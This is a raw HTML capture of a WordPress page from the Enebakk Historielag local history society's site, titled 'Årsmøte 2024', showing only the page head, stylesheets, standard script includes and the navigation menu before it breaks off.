

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://enebakk-historielag.no/httpenebakk-historielag-nomedlemarskavalkade/2023/arsmote-2023/
body_size: 10996
content:
<!DOCTYPE html>

<html lang="nb-NO">

	<head>

		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="http://gmpg.org/xfn/11">

		<title>Årsmøte 2024 &#8211; Enebakk Historielag</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Enebakk Historielag &raquo; strøm" href="https://enebakk-historielag.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enebakk Historielag &raquo; kommentarstrøm" href="https://enebakk-historielag.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enebakk Historielag &raquo; Årsmøte 2024 kommentarstrøm" href="https://enebakk-historielag.no/httpenebakk-historielag-nomedlemarskavalkade/2023/arsmote-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enebakk-historielag.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenebakk-historielag.no%2Fhttpenebakk-historielag-nomedlemarskavalkade%2F2023%2Farsmote-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enebakk-historielag.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenebakk-historielag.no%2Fhttpenebakk-historielag-nomedlemarskavalkade%2F2023%2Farsmote-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=http://enebakk-historielag.no/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://enebakk-historielag.no/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1abc9c;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 19px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl.carousel.css-css' href='http://enebakk-historielag.no/wp-content/plugins/relevant/css/owl.carousel.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.css-css' href='http://enebakk-historielag.no/wp-content/plugins/relevant/css/owl.theme.default.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://enebakk-historielag.no/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rltdpstsplgn_stylesheet-css' href='http://enebakk-historielag.no/wp-content/plugins/relevant/css/style.css?ver=1.4.5' type='text/css' media='all' />
<style id='rltdpstsplgn_stylesheet-inline-css' type='text/css'>

			.rltdpstsplgn-featured-post-block {
				background-color: #f3f3f3;
				width: 100%;
			}
			.rltdpstsplgn-featured-post-block article {
				background-color: #f3f3f3;
				width: 960px;
			}
			.rltdpstsplgn-featured-posts .rltdpstsplgn_posts_title a {
				color: #777b7e !important;
			}
			.rltdpstsplgn-featured-posts .entry-content {
				color: #777b7e !important;
			}
			.rltdpstsplgn-featured-posts .entry-content .more-link {
				color: #777b7e!important;
			}
/*# sourceURL=rltdpstsplgn_stylesheet-inline-css */
</style>
<link rel='stylesheet' id='hemingway_googleFonts-css' href='http://enebakk-historielag.no/wp-content/themes/hemingway/assets/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css' href='http://enebakk-historielag.no/wp-content/themes/hemingway/style.css?ver=2.3.2' type='text/css' media='all' />
<script type="text/javascript" src="http://enebakk-historielag.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://enebakk-historielag.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enebakk-historielag.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enebakk-historielag.no/wp-json/wp/v2/posts/11581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enebakk-historielag.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enebakk-historielag.no/httpenebakk-historielag-nomedlemarskavalkade/2023/arsmote-2023/" />
<link rel='shortlink' href='https://enebakk-historielag.no/?p=11581' />
<link rel="icon" href="https://enebakk-historielag.no/wp-content/uploads/2023/02/cropped-historielaget-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://enebakk-historielag.no/wp-content/uploads/2023/02/cropped-historielaget-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://enebakk-historielag.no/wp-content/uploads/2023/02/cropped-historielaget-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://enebakk-historielag.no/wp-content/uploads/2023/02/cropped-historielaget-ikon-270x270.png" />

	</head>
	
	<body class="wp-singular post-template-default single single-post postid-11581 single-format-standard wp-theme-hemingway rltdpstsplgn_hemingway-wordpress-theme">

		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">

						
				<div class="header section" style="background-image: url( http://enebakk-historielag.no/wp-content/uploads/2014/03/cropped-9__October_2012_28429.jpg );">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
																	<div class="blog-title">
										<a href="https://enebakk-historielag.no" rel="home">Enebakk Historielag</a>
									</div>
																
																	<p class="blog-description">har som formål å samle og utbre kunnskap om vår lokalhistorie</p>
															
							</div><!-- .blog-info -->
							
															
					</div><!-- .header-inner -->
								
				</div><!-- .header -->
			
			</div><!-- .bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner group">
				
					<div class="toggle-container section-inner hidden">
			
						<button type="button" class="nav-toggle toggle">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							<span class="screen-reader-text">Veksle mobilmeny</span>
						</button>
						
						<button type="button" class="search-toggle toggle">
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
							<span class="screen-reader-text">Veksle søkefelt</span>
						</button>
											
					</div><!-- .toggle-container -->
					
					<div class="blog-search hidden">
						<form role="search" method="get" class="search-form" action="https://enebakk-historielag.no/">
				<label>
					<span class="screen-reader-text">Søk etter:</span>
					<input type="search" class="search-field" placeholder="Søk &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søk" />
			</form>					</div><!-- .blog-search -->
				
					<ul class="blog-menu">
						<li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3662"><a href="https://enebakk-historielag.no/arkivet-dokumenter-etc/">Arkivet</a>
<ul class="sub-menu">
	<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://enebakk-historielag.no/arkivet-dokumenter-etc/rutebilvirksomheten-enebakk-1920-1950/">Rutebilvirksomheten i Enebakk  1920 – 1950</a></li>
</ul>
</li>
<li id="menu-item-3663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3663"><a href="https://enebakk-historielag.no/ign/">IGN</a></li>
<li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3665"><a href="https://enebakk-historielag.no/kulturminner/">Kulturminner</a>
<ul class="sub-menu">
	<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://enebakk-historielag.no/kulturminner/flateby/">Flateby</a></li>
	<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://enebakk-historielag.no/kulturminner/kirkebygda/">Kirkebygda</a></li>
	<li id="menu-item-4662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4662"><a href="https://enebakk-historielag.no/kulturminner/ytre-enebakk/">Ytre Enebakk</a></li>
	<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://enebakk-historielag.no/kulturminner/kart/">Kart</a></li>
	<li id="menu-item-11994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11994"><a href="https://enebakk-historielag.no/digitalhistorisk-vandringsspill/">Digitalhistorisk vandringsspill</a></li>
</ul>
</li>
<li id="menu-item-10709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10709"><a href="https://enebakk-historielag.no/hovedside-arskavalkader/">Årskavalkader</a></li>
<li id="menu-item-9972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9972"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/">Steder i  Enebakk</a>
<ul class="sub-menu">
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/dalefjerdingen/">Dalefjerdingen</a></li>
	<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/flateby/">Flateby</a></li>
	<li id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3707"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/hammeren/">Hammeren</a></li>
	<li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/kirkebygda/">Kirkebygda</a></li>
	<li id="menu-item-9973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/pa-folkemunne-steder-og-plasser/">På folkemunne steder og plasser</a></li>
	<li id="menu-item-9974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974"><a href="https://enebakk-historielag.no/steder-plasser-garder-enebakk/gardsbruk-enebakk/">Ytre Enebakk</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="https://enebakk-historielag.no/sok-bygdebokene-2/">Bygdebøkene</a>
<ul class="sub-menu">
	<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://enebakk-historielag.no/sok-bygdebokene-2/enebakk-bygdebok-1-gards-og-slektshistorie-stranda-og-nordre-del-av-kirkebygda/">Enebakk bygdebok. 1 : Gards- og slektshistorie for Stranda og nordre del av Kirkebygda</a></li>
	<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://enebakk-historielag.no/sok-bygdebokene-2/enebakk-bygdebok-2-gards-og-slektshistorie-vestre-og-sondre-delen-av-kirkebygda-og-hammeren-med-skaka/">Enebakk bygdebok. 2 : Gards- og slektshistorie for vestre og søndre delen av Kirkebygda og Hammeren med Skåka</a></li>
	<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://enebakk-historielag.no/sok-bygdebokene-2/gards-og-slektshistorie-dalefjerdingen-ytterbygda-med-brevikkroken-rausjo/">Enebakk bygdebok. 3 : Gards- og slektshistorie for Dalefjerdingen, Ytterbygda med Brevikkroken, Rausjø</a></li>
</ul>
</li>
<li id="menu-item-9982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9982"><a href="https://enebakk-historielag.no/publikasjoner/boker-utgitt-av-enebakk-historielag-og-andre-relevante-utgivelser/" title="Bøker utgitt av Enebakk historielag og andre relevante utgivelser">Bøker</a></li>
<li id="menu-item-9976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9976"><a href="https://enebakk-historielag.no/videoklipp/">Videoklipp</a></li>
<li id="menu-item-10704" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10704"><a href="https://enebakk-historielag.no/vignett/vignett/">Enebakk aviser</a></li>
<li id="menu-item-3669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3669"><a href="https://enebakk-historielag.no/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://enebakk-historielag.no/om-oss/560-2/">Lagets historie i korte trekk</a></li>
	<li id="menu-item-3670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3670"><a href="https://enebakk-historielag.no/om-oss/grupper/">Grupper</a>
	<ul class="sub-menu">
		<li id="menu-item-3671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://enebakk-historielag.no/om-oss/grupper/arkiv-og-minneinnsamlingsgruppe/">Arkiv og minneinnsamlingsgruppe</a></li>
		<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://enebakk-historielag.no/om-oss/grupper/arkiv-og-minneinnsamlingsgruppe/arkivgruppa/">Arkivgruppa</a></li>
		<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a href="https://enebakk-historielag.no/om-oss/grupper/arrangementgruppe/">Arrangementgruppe</a></li>
		<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://enebakk-historielag.no/om-oss/grupper/bygdetungruppe/">Bygdetungruppe</a></li>
		<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://enebakk-historielag.no/om-oss/grupper/ekstern-kontakt/">Ekstern kontakt</a></li>
